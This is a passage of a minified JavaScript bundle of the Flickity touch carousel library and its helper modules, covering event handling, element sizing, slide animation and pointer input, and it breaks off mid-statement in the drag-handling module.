!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var 